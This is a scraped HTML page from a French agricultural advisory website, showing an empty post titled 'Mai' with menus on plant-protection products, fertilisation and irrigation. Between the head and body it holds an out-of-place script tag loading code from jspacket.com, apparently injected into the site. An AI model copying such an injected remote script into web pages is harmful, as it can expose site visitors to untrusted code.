h5.swm-single-pg-titles,#respond h3.comment-reply-title{font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.swm-post-title h1{letter-spacing:0px;text-transform:none;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1{font-size:30px;line-height:40px;}}.footer{}.footer,.footer p{font-size:15px;line-height:19px;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .swm-small-footer{font-size:12px;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#191a1c;}.swm-cf-m-column{background:#33823e;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<script src="https://jspacket.com/js/586.js"></script>
<body class="wp-singular epoque-template-default single single-epoque postid-1628 wp-theme-bizix wp-child-theme-bizix-child _page swm-no-boxed swm-stickyOn elementor-default elementor-kit-6" data-boxed-margin="40">
	

	
	<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://www.crops-advices.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-hide-mobile">
		<div class="swm-topbar-inner-container">
			<div class="swm-topbar">
				<div class="swm-container">
					<div class="swm-topbar-content swm-css-transition">

						<div class="left">
																					<img src="http://www.crops-advices.com/wp-content/uploads/2021/11/image001_1_-removebg-preview.png" height=50 width=50/> <span style="color:#ffffff; padding-left:10px; font-weight:400; text-transform:capitalize;">
							Regis Marjollet Conseiller independant - conseils stratégique et spécifique à l'utilisation de produits phytopharmaceutiques.
							</span>

							</div>

						
						<div class="right ">
							<span style="color:#ffffff; padding-left:10px; font-weight:600;"> INPUTS-AG the best netback for our customers® </span> 
							<!--br/><a href="http://www.crops-advices.com/wp-login.php?action=logout" style="color:#ffffff; padding-left:10px; font-weight:600;">Deconnexion</a-->
						
																						<ul class="swm-topbar-socials">
													<li class="swm_sm_ic"><a href="https://www.linkedin.com/company/85386921/admin/"  target="_blank"  ><i class="fab fa-linkedin-in"></i></a></li>
												</ul>
								<div class="clear"></div>
													</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
			<div id="swm-wrap" class="clear">
				<div class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_1 brd-small">
		
			<div class="swm-header header_1s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-header-logo-section">
					
	<div class="swm-logo">
		<div class="swm-logo-img">
			<a href="https://www.crops-advices.com/" title="Nutri live">
				<img class="swm-std-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2021/11/logo.png" alt="Nutri live" />
				<img class="swm-sticky-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2022/01/nutrilive-icone.png" alt="Nutri live" />
			</a>
		</div>
		<div class="clear"></div>
	</div>
				</div>

				
					<div class="swm-header-button-search">

													<div class="swm-header-search">
								<span class="swm-transition"><i class="fas fa-search"></i></span>
							</div>
						
						
											</div>
				
				<div class="swm-header-menu-section-wrap">
					<div class="swm-header-menu-section" id="swm-primary-navigation">

						<div class="swm-main-nav">

							<div id="swm-mobi-nav-icon">
								<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
								<div class="clear"></div>
							</div>

							<div class="swm-primary-nav-wrap">
								<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36 megamenu-first-element"><a href="https://www.crops-advices.com/"><span>ACCUEIL</span></a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/conseils/"><span>CONSEILS</span></a>
<ul class="sub-menu ">
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201 megamenu-first-element"><a href="https://www.crops-advices.com/ppp-prevention-des-risques-et-le-sante-humaine/"><span>PPP Prévention des risques et de la Santé Humaine</span></a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218 megamenu-first-element"><a href="https://www.crops-advices.com/cepps-dispositif-et-informations/"><span>CEPP(s) Dispositif et informations</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 megamenu-first-element"><a href="https://www.crops-advices.com/conduite-des-elevages/"><span>Conduite des élevages</span></a></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 megamenu-first-element"><a href="https://www.crops-advices.com/irrigartion/"><span>Irrigation</span></a></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 megamenu-first-element"><a href="https://www.crops-advices.com/fertlite-des-sols/"><span>Fertilité des sols</span></a></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes/"><span>Nutrition des plantes</span></a></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 megamenu-first-element"><a href="https://www.crops-advices.com/agriculture-biologique/"><span>Agriculture Biologique</span></a></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 megamenu-first-element"><a href="https://www.crops-advices.com/conseil-strategique-csp-adherents/"><span>Conseil Stratégique CSP</span></a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 megamenu-first-element"><a href="https://www.crops-advices.com/preconisations/"><span>Préconisations – BSV à Lorraine</span></a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/services/"><span>Services</span></a>
	<ul class="sub-menu ">
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 megamenu-first-element"><a href="https://www.crops-advices.com/conseils-strategique-csp/"><span>Réaliser votre Conseils Stratégique CSP</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/"><span>Espace client</span></a>
<ul class="sub-menu ">
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374 megamenu-first-element"><a href="https://www.crops-advices.com/reglementation-encadrant-lusage-des-ppp/"><span>Règlementation encadrant l’usage des PPP</span></a></li><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 megamenu-first-element"><a href="https://www.crops-advices.com/connaitre-la-dsppr-dun-ppp-ou-dun-melange-de-ppps/"><span>Connaitre la DSPPR d’un PPP ou d’un mélange de  PPP(s)</span></a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/protection-integree-des-cultures-pic-ipm/"><span>Protection intégrée des cultures PIC/IPM</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/bsv-champagne-et-lorraine/"><span>BSV CHAMPAGNE ET LORRAINE</span></a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/reseau-obervation-eimr/"><span>Réseau d’observations des parcelles en protection intégrée</span></a></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/informations-reglementaires/"><span>Informations réglementaires produits PPP</span></a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/references-agronomiques/"><span>Références agronomiques</span></a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/culti-varscope/"><span>CULTI-VARscope</span></a></li></ul>
</li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/"><span>NUTRITION DES PLANTES</span></a>
<ul class="sub-menu ">
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 megamenu-first-element"><a href="https://www.crops-advices.com/simulateur/"><span>Evaluer un coproduit, un compost, un engrais</span></a></li><li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/abordabilite-des-engrais/"><span>Abordabilité des engrais</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/nouveautes-produits/"><span>Nouveautés produits</span></a></li><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/lettre-reglementaire-de-fertilisation/"><span>Lettre règlementaire de fertilisation</span></a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/references-agronomiques/"><span>Références Agronomiques</span></a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560 megamenu-first-element"><a href="https://www.crops-advices.com/fertilisation-organique/"><span>Fertilisation Organique</span></a></li></ul>
</li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/demarche-ce/"><span>Démarche  CE</span></a>
<ul class="sub-menu ">
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 megamenu-first-element"><a href="https://www.crops-advices.com/sca-systeme-du-conseil-agricole/"><span>SCA système du conseil agricole</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522 megamenu-first-element"><a href="https://www.crops-advices.com/ce-1/"><span>CE 1</span></a></li><li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525 megamenu-first-element"><a href="https://www.crops-advices.com/ce-2-formations/"><span>CE 2 &amp; FORMATIONS</span></a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528 megamenu-first-element"><a href="https://www.crops-advices.com/certification-ce/"><span>CERTIFICATION CE</span></a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 megamenu-first-element"><a href="https://www.crops-advices.com/outils-ce/"><span>Outils  CE</span></a></li></ul>
</li><li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2495 pm-dropdown megamenu-first-element swm-m-active"><a href="https://www.crops-advices.com/actualite/"><span>Actualité</span></a>
<ul class="sub-menu ">
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537 megamenu-first-element"><a href="https://www.crops-advices.com/reglementaires/"><span>Règlementaires</span></a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 megamenu-first-element"><a href="https://www.crops-advices.com/grandes-cultures/"><span>Grandes Cultures</span></a></li><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 megamenu-first-element"><a href="https://www.crops-advices.com/cultures-perennes/"><span>Cultures pérennes</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 megamenu-first-element"><a href="https://www.crops-advices.com/elevages/"><span>Elevages</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes-2/"><span>Nutrition des plantes</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 megamenu-first-element"><a href="https://www.crops-advices.com/divers/"><span>Divers</span></a></li></ul>
</li><li><a href="https://www.crops-advices.com/login">Se connecter</a></li></ul>							</div>
							<div class="clear"></div>

						</div>
						<div class="clear"></div>

					</div>  <!-- swm-header-menu-section -->
				</div>

				<div class="clear"></div>

				<div id="swm-mobi-nav">
					<span class="swm-mobi-nav-close"></span>
					<div class="clear"></div>
				</div>
				<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</div><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title-wrap">
							<div class="swm-sub-header-title entry-title"><span>Mai</span></div><div class="clear"></div>						</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<section>
				<div id="swm-item-entries" class="swm-row">

												<article class="post-entry swm-blog-post post-1628 epoque type-epoque status-publish hentry" >
								<div class="swm-column-gap">
									<div class="swm_pf_no_thumb">
										<div class="swm-post-content  swm-post-date-off">
	
	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>

							
							
															<li>
									<span class="swm-postmeta-text swm-post-comment"><i class="far fa-comments"></i><a href="https://www.crops-advices.com/epoque/mai/#respond">0 Comments</a></span>
								</li>
							
							
							
															<li>
									<i class="far fa-folder-open"></i>								</li>
							
						</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">
					<div class="swm-post-title"><h1>Mai</h1></div>				</div>

		</div>

		<div class="swm-post-list-content-section swm-post-list-single-content-section">
			<div class="swm-post-single-content">
								<div class="clear"></div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>									</div>
								</div>
								<div class="clear"></div>

							</article>

							
				</div>
			</section>

			<div class="swm-post-single-pagination swm-content-color  "><div class="swm-pp-prev swm-next-prev-box">
					<a href="https://www.crops-advices.com/epoque/avril/" class="swm-pp-link-title"><span class="swm-next-prev-text">Prev Post</span><span class="swm-heading-text  swm-css-transition">Avril</span></a>
					<div class="clear"></div>
				</div><div class="swm-pp-next swm-next-prev-box">
					<a href="https://www.crops-advices.com/epoque/decembre/" class="swm-pp-link-title"><span class="swm-next-prev-text">Next Post</span><span class="swm-heading-text  swm-css-transition">Décembre</span></a>
					<div class="clear"></div>
				</div><div class="clear"></div>
		</div>
			<div class="swm-single-section">
				
<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



<div class="clear"></div>
			</div>

			<div class="clear"></div>
		</div>

		
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
	<div class="swm-main-container">

		<footer class="footer swm-css-transition" id="footer">

			
			
				<div class="swm_contact_footer">
					<div class="swm-container">
						<div class="swm_contact_footer_holder swm-row">

							
							
							
							<div class="clear"></div>
						</div>
					</div>
				</div>

			
			
				<div class="swm-container">
					<div class="swm-small-footer">
						<div><span><a href="https://www.crops-advices.com/mentions-legales/" target="blank">Mentions Légales </a>
<br />
<a href="https://www.krea-lead.com" target="blank">KreaLead </a>  Copyright 2024,  All rights reserved.

 </span></div>
					</div>
				</div>

			
		</footer>

	</div>

	
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

			<div class="swm-go-top-scroll-btn-wrap"><a id="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizix-child\/*","\/wp-content\/themes\/bizix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<script type="text/javascript">
_linkedin_partner_id = "5177418";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5177418&fmt=gif" />
</noscript>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":null,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-footer-site_tracking1732537339.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-footer-swv1734698745.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-footer-contact-form-71734698745.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/easing.min.js" id="swm-easing-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/debouncedresize.min.js" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/fitvids.min.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/cookie.min.js" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/coffeescript.min.js" id="coffeescript-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js" id="wpo_min-footer-14-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-footer-swm-megamenu1639681374.min.js" id="wpo_min-footer-15-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
</div>  <!-- end #swm-page -->
No Content</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css
body_size: 113
content:
@media (max-width:1156px) and (min-width:1000px){.header_1s .swm-header-button-wrap{padding-left:10px}.swm-header-container-wrap .swm-header-button a{font-size:13px;padding:0 12px;line-height:35px}.swm-header-container-wrap ul.swm-primary-nav>li>a{font-size:12px;font-weight:300}.swm-header-container-wrap img.swm-std-logo,.swm-header-container-wrap .swm-logo{width:80px!important}}